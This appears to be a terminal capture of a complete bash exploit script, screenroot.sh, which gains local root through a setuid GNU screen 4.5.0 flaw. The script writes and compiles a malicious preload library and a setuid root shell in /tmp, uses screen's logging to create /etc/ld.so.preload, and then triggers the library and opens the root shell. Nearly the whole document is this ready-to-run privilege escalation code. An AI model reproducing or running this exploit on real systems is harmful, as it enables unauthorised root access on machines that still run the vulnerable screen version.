 root@xuegod53: ~
root@xuegod53: ~
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
25,18 全部